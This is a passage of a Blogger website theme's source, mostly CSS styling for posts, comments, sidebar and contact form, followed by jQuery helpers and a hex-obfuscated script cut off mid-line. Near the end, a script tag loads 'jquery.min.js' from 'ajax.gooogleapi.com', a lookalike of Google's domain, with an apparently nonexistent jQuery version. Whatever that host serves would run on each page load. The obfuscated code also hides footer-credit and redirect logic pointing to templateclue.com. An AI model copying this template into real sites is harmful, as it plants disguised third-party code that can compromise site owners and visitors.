.tc_name_title h4{text-transform:uppercase}
.tc_name_title{padding:0;margin-bottom:15px}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title{text-decoration:none;font-size:30px;line-height:normal;padding:0 0 10px}
.post-title a{text-decoration:none;color:#000}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-header{color:#999;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:12px}
.category-title{margin-bottom:10px!important;text-align:center;padding-top:30px}
.aisa-btn{font-size:14px;color:#2196f3}
.aisa-btn a:nth-child(n+2){display:none!important}
.aisa-publish{padding-bottom:20px;padding-top:5px;text-transform:uppercase;text-align:center}
.aisa-publish ul{margin:0!important}
.aisa-publish li{display:inline-block;font-size:12px;list-style:disc;list-style-position:outside;margin:4.5px 0;color:#555;letter-spacing:.3px;margin-bottom:0!important}
.aisa-publish li a{color:#555}
#post-tags{float:left;margin-top:5px}
#tags-name{display:block;float:left;color:#b8b8b8;margin-right:8px;font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}
#post-tags a{display:block;height:24px;color:#fff;float:left;padding:0 8px;margin-right:3px;border-radius:24px;background-color:#dadada;font-size:11px;font-weight:500;line-height:25px;text-transform:uppercase;transition:background .3s}
#post-tags a:hover{background-color:#222}
li.meta-post-label a:nth-child(n+2){display:none}
span#post-tags a:nth-child(n+4){display:none}
.post-footer{width:100%;display:inline-block;border-top:1px solid #eee;padding-top:20px;padding-bottom:22px;margin-top:20px}
.status-msg-wrap{text-align:center;padding:17px;color:#6f6b6b;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#related-header{margin-bottom:28px;font-size:20px;font-weight:700;text-transform:uppercase}
#related-posts{margin-right:-24px}
.related-post{width:240px;float:left;margin-right:15px;list-style-type:none}
.related-post .post-thumb{width:245px;margin-bottom:10px}
.related-post .cat-ribbon{top:120px}
.related-post .format-icon{left:103px;top:59px}
.related-post .post-title{margin-bottom:10px;letter-spacing:1px;text-align:center;text-transform:uppercase;font-family:Open Sans;font-weight:500}
.related-post .post-divider{margin-top:8px;margin-bottom:0}
.single-share{float:right}
.single-share li{float:left;margin-left:5px;background:#000;width:50px;overflow:hidden;border-radius:34px;height:31px;text-align:center;list-style-type:none;transition:.3s width;line-height:30px}
.single-share li .fa{margin:0 0 10px;transition:.2s;font-weight:100}
.single-share li:hover{width:100px}
.single-share li a{color:#fff}
.single-share li a span{color:#fff;font-weight:500;margin-left:5px;transition:.2s ease-in-out}
.single-share li:nth-child(1){background:#40bff4}
.single-share li:nth-child(2){background:#5c82d0}
.single-share li:nth-child(3){background:#ea5d4b}
.single-share li:nth-child(4){background:#e03037}
.work .item{margin-top:5px;position:relative;height:280px;overflow:hidden;background:#000;cursor:pointer}
.work .item img{width:100%;height:275px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;object-fit:cover;position:relative;opacity:.8}
.item a.readmore{position:absolute;left:0;right:0;text-align:center;bottom:-30px;font-size:12px;color:#fff;font-family:Open Sans;font-weight:700;transform:scale(0);transition:.2s;z-index:999;display:inline-block}
.item a.readmore:before{content:"";background:#222;width:200px;height:30px;display:block;text-align:center;margin:0 auto;bottom:-28px;position:relative;z-index:-1}
.item:hover a.readmore{bottom:15px;transform:scale(1)}
.item:hover .viframe{opacity:.3!important}
iframe.viframe{opacity:.7;transition:.2s;height:275px;width:100%}
.item a.electo{padding:2em 0;color:#fff;text-transform:uppercase;font-size:1.25em;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}
.date-outer .item img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
.date-outer .item:hover img{opacity:.4;-webkit-transform:scale(1);transform:scale(1.1)}
.date-outer.col-md-4.col-sm-4{padding:1px 3px}
.date-outer .item a.electo::before{position:absolute;top:13px;right:17px;bottom:13px;left:17px;border:1px solid #222;content:''}
.date-outer .item a.electo::before,.date-outer .item h2{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}
.date-outer .item a.electo h2{padding:18% 0 20px;text-align:center;font-size:12px;margin:0 auto;max-width:205px;-webkit-transform:scale(1.5);transform:scale(1.5);font-family:"Raleway",sans-serif;color:#fff}
.date-outer .item:hover a.electo::before,.date-outer .item:hover h2{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.item .fluid-width-video-wrapper{padding-top:77%!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title.entry-title{margin:0;color:#222;font-size:26px;font-family:"Playfair Display",Arial,sans-serif;font-style:normal;text-align:center;font-weight:400}
.post-title a{text-decoration:none;color:#000}
.post-body{letter-spacing:.4px;font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:26px;color:#666;word-wrap:break-word;word-break:break-word}
.tloader{width:100%;position:relative;z-index:90;text-align:center;display:inline-block;margin:60px 0}
.loadmore a{padding:5px 30px;display:inline-block;border-radius:60px;font-size:13px;color:#333;border:3px solid #333;font-weight:700;text-transform:uppercase;font-family:Open Sans}
.loadmore a i{margin-right:5px}
.loadmore{text-align:center;margin:20px 0;width:100%;display:inline-block}
.loadmore a:hover{background:#333;color:#fff;box-shadow:0 0 10px rgba(51,51,51,0.67)}
.aisa-author{background:#fff;padding:25px;border-top:30px solid #f7f7f7;border-bottom:30px solid #f7f7f7;margin:0 -30px}
.aisa-author .author-avatar{width:116px;padding:20px 0;float:left}
.aisa-author img{border-radius:50%;width:91px;height:91px}
.aisa-author .author-name,.aisa-author h5{font-size:20px;color:#222;margin-bottom:0;margin-top:-2px;display:inline-block;font-family:Playfair Display}
.aisa-author p{letter-spacing:.5px;padding-bottom:9px;margin:0}
.aisa-author .social{margin-left:115px}
.aisa-author li{display:inline-block;margin:5px 10px 0 0}
.aisa-author li a{color:#999}
textarea#ContactForm1_contact-form-email-message{height:180px!important}
div#top-comment{display:inline-block;width:100%}
.preloader-area{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:99999}
.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:50%;left:50%;height:60px;width:60px;margin-left:0;margin-top:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}
.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes sk-bounce {
0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bounce {
0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}
div#work{background:#f4f4f4;padding:10px}
#blog-pager{border-top:0 solid #ddd;padding:2em 0;margin:0;font-size:16px;line-height:normal}
.home-link{display:none}
#blog-pager-newer-link{float:right;text-decoration:none;background:#000;font-size:16px;font-family:sans-serif;padding:10px;font-weight:700;position:relative;left:-20px;top:8px}
#blog-pager-older-link{text-decoration:none;font-size:16px;font-family:sans-serif;font-weight:700;float:left;background:#000;padding:10px;margin-left:20px;margin-top:8px}
#blog-pager-newer-link a{text-decoration:none;color:#FFF}
#blog-pager-older-link a{text-decoration:none;color:#FFF}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding-left:0;counter-reset:trackit}
.popular-posts ul li{list-style:none outside none!important;margin-left:0!important;overflow:hidden;padding:7px 0!important;-webkit-transition:all .25s linear 0;-moz-transition:all .25s linear 0;-o-transition:all .25s linear 0;transition:all .25s linear 0;counter-increment:trackit}
.PopularPosts ul li:before{content:counters(trackit, ".");padding:0 .1em 0 0;font-size:20px;font-weight:700;color:#C4C4C4;float:left;margin-right:10px}
.PopularPosts .item-thumbnail,.PopularPosts .item-snippet{display:none!important}
.PopularPosts a,.PopularPosts a:hover{color:#959595;font-size:.9rem;font-family:sans-serif;text-decoration:none}
#PopularPosts1 li{padding-right:1em!important;padding-left:1em!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.showpageArea a{text-decoration:underline}
.showpageNum a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;font-size:15px;color:#fff}
.showpagePoint{color:#fff;text-decoration:none;background:#000;margin:0 3px;padding:7px;padding-left:10px;padding-right:11px;font-size:15px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin: 0 3px}
.showpage a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;color:#fff;font-size:15px}
.showpage a:hover{text-decoration:none}
.showpageNum a:link,.showpage a:link{text-decoration:none;background-color:#000}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:23px;margin-top:0;padding-bottom:10px;padding-bottom:8px;position:relative;font-family:'Poppins',helvetica;font-weight:600;letter-spacing:0;display:inline-block;border-bottom:1px solid #ccc;text-transform:capitalize;margin-bottom:12px}
.sidebar h2:after{content:'';width:40px;height:1px;background:#222;position:absolute;bottom:-1px;left:0}
.sidebar .widget{clear:both;width:100%;font-size:16px;line-height:26px;margin-bottom:20px;display:inline-block;background:#fff;padding:20px;padding-top:25px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
div#contact-section{display:inline-block;width:100%;background:#f9f9f9;padding-bottom:0}
.contact-form{margin-top:25px;padding:0}
.alert-success{display:none}
.alert-success p{margin:60px 0 30px;font-size:24px;color:#292929}
footer{padding:40px 0;background:#fff;margin-top:50px}
@media (max-width: 720px) {
footer{padding:40px 0}
}
footer .copy{font-size:13px;color:#898989}
#sectionContact{background:#FAFAFA;display:inline-block;width:100%}
.contactForm{margin:0 0 50px}
.contactForm h1{letter-spacing:5px;font-size:15px;font-weight:700;text-transform:uppercase;text-align:center;padding-bottom:30px}
.contactRight{padding-left:5%}
.contactBox .icon{color:#1ABC9C;font-size:25px}
.contactBox{margin:20px 0 15px}
.contactBox h3{margin-top:0;margin-bottom:0;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:3px;font-family:'Poppins',helvetica}
section#sectionContact .form-group{margin-bottom:25px}
section#sectionContact .form-group input,section#sectionContact .form-group textarea{padding:15px;border:1px solid #CCC;color:#555;border-radius:0;font-size:12px;background-color:transparent;box-shadow:0 0 0 rgba(0,0,0,0)}
section#sectionContact .form-group input.form-control{height:auto}
#ContactForm1_contact-form-email-message{min-height:155px;max-width:565px}
section#sectionContact .form-control:focus{border-color:#13B0A5;box-shadow:none}
section#sectionContact::-webkit-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact::-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-ms-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact .text-danger{color:#1ABC9C}
section#sectionContact ul{padding-left:14px}
section#sectionContact .form-text{color:#BFBFBF;margin-top:50px}
section#sectionContact .form-text i{color:#fff;padding-right:15px}
section#sectionContact .form-text h4{color:#fff;border-bottom:3px solid #13b0a5;display:inline-block;padding-bottom:10px;margin-bottom:16px}
input,textarea,select{color:#222;background:transparent;vertical-align:top;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;margin:0;padding:15px;width:100%;height:100%;border:0;border:1px solid #ccc;font-size:12px;font-weight:400;letter-spacing:2px}
input:focus,textarea:focus,select:focus{outline:none;position:relative;z-index:5;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;border:1px solid #1ABC9C}
input.submit{width:auto;cursor:pointer;position:relative;background:transparent;color:#fff;border-radius:50px;padding:15px 30px;border:0;background:#1ABC9C;margin:20px 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;text-transform:uppercase;font-size:13px;font-family:"Montserrat",sans-serif;font-weight:400;letter-spacing:2px}
input.submit:hover,.input.submit:focus,.input.submit:active{background-color:#15967D}
#contactform button[type="submit"][disabled]{background:#777;cursor:default}
#contactform div{margin:20px 0}
.contactForm fieldset{padding:0;border:0}
.contactForm label{font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase}
.contact-form-error-message-with-border{background:#1ABC9C;bottom:0;color:#FFF;font-size:11px;font-weight:700;border-radius:30px;line-height:31px;margin-left:0;opacity:1;position:static;text-align:center;border:1px solid #12A286;box-shadow:0 0 0}
.form-group{margin-bottom:30px}
.contactBox p{margin:0}
#comments{background:#FFF;margin-top:20px}
.komhead h4{position:relative;z-index:2;height:38px;color:#fff;padding:0 12px;background-color:#444;font-family:'Roboto',sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:30px;box-shadow:6px 6px 0 #e9e9e9}
.komhead h4:before{content:"";border-top:12px solid #e9e9e9;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-16px;left:30px}
.komhead h4:after{content:"";border-top:12px solid #444;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-12px;left:20px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7b7b7b}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px;margin-top:6px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:4px;width:100%}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:5px 15px;font-weight:400;line-height:1;border-radius:20px;font-size:13px;content:"Admin";box-shadow:2px 2px 0 #a0382e;display:inline-block}
.comments .comments-content a{color:#000}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:0;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF!important;font-size:11px;display:inline-block;padding:0 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width:480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
div#bc_0_1BR span:first-child{width:100%}
span#bc_0_0TT{display:none}
.widget-item-control{display:none}
h2.date-header{display:none}
@media screen and (max-width: 960px) {
.ct-wrapper{padding:0 15px}
.main-wrapper{margin-right:0;width:100%}
.sidebar-wrapper{margin:0;width:100%!important}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header{display:none}
.cookie-choices-info {position: fixed; top: auto !important; bottom: 0px !important;}

--></style>
<script>
      //<![CDATA[
      $(document).ready(function() {
        var url = $('.entry-content img').attr("src");
        var vurl = $('.entry-content iframe').attr("src");
        var vkurl = $('.entry-content iframe.entry-content img').attr("src");
        if (url) {

          $('<center><img src="' + url + '" class="first_post_img"/></center>').appendTo('.big_post_image');
          $(".entry-content img").first().remove();
        } else if (vurl) {
          $('<center class="iframe_wrapper"><iframe src="' + vurl + '" class="iframe_video" allowfullscreen="" frameborder="0" scrolling="no" /></center>').appendTo('.big_post_image');
          $(".entry-content iframe").first().remove();
        } else {

        }
      });

      //]]>
    </script>
<style>
      div#work{background:#f7f7f7;padding: 50px;}
      .work.section-padding{padding:100px 0}
      nav.navbar.land-nav.navbar-default{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
      .outer-wrapper{position:relative;padding-top:0;display:inline-block;width:100%}
      .main-wrapper{margin-right:350px}
      #content{width:100%;position:relative;float:left}
      .date-outer.col.col-m-4.col-t-4.col-d-4{width:100%!important;padding:30px;padding-top:0;background:#fff}
      .menu-area{background:#fff}
    </style>
<style>
  .section.started{
	height: 87px!important;
  }  
div#particles-bg{
    background-image: none!important;
    background-color: #000!important;
  }  
.section.started .mouse-btn{
    display: none!important;
  }
.section.started .st-title{
display: none!important;
  }
h1.title a{
	color: #fff;
  }
.header:before{
    background: #000!important;
  }
.header{
  }
.header.filled{
padding: 20px 35px;
  }
.tc-title {
    position: relative;
    font-weight: 400;
    margin-bottom: 30px;
    padding-bottom: 20px;
    letter-spacing: 2px;
    display: inline-block;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
    font-family: 'Poppins', helvetica;
}
.tc-title-center:after {
    content: '';
    width: 70px;
    height: 1px;
    background: #222;
    position: absolute;
    bottom: -1px;
    left: calc(50% - 35px);
}
.category-title {
    margin-bottom: 10px!important;
    text-align: center;
    padding-top: 30px;
}
.big_post_image {
    margin: -5px -20px;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.27/jquery.min.js'></script>
<script type='text/javascript'>//<![CDATA[
    function stripTags(s, n) {
      return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
    }
    var _0x10f9=["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x6D\x65\x64\x69\x75\x6D\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x20","\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6C\x65\x63\x74\x6F\x22\x3E\x20\x3C\x68\x32\x3E","\x3C\x2F\x68\x32\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x56\x69\x65\x77\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];function readmore(_0x5582x2){var _0x5582x3=document[_0x10f9[0]](_0x5582x2),_0x5582x4=_0x10f9[1],_0x5582x5=_0x10f9[1],_0x5582x6=_0x10f9[1],_0x5582x7=_0x10f9[2],_0x5582x8=350,_0x5582x9=230,_0x5582xa=-1,_0x5582xb=_0x5582x3[_0x10f9[4]](_0x10f9[3]),_0x5582xc=_0x5582x3[_0x10f9[4]](_0x10f9[5]);for(var _0x5582xd=0;_0x5582xd< _0x5582xc[_0x10f9[6]];_0x5582xd++){_0x5582x6= _0x5582xc[_0x5582xd][_0x10f9[7]];if(_0x5582x6[_0x10f9[9]](_0x10f9[8])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[10])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[11])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[12])!=  -1){_0x5582xa= _0x5582xd;break}}}}};if(_0x5582xa!=  -1){_0x5582x5= _0x10f9[13]+ _0x5582x6+ _0x10f9[14];var _0x5582xe=_0x10f9[15]+ _0x5582x5+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {if(_0x5582xb[_0x10f9[6]]>= 1){var _0x5582xf=_0x5582xb[0][_0x10f9[7]];_0x5582x4= _0x10f9[20]+ _0x5582xf+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[23];var _0x5582xe=_0x10f9[15]+ _0x5582x4+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {var _0x5582xe=_0x10f9[24]+ _0x5582x7+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[25]+ 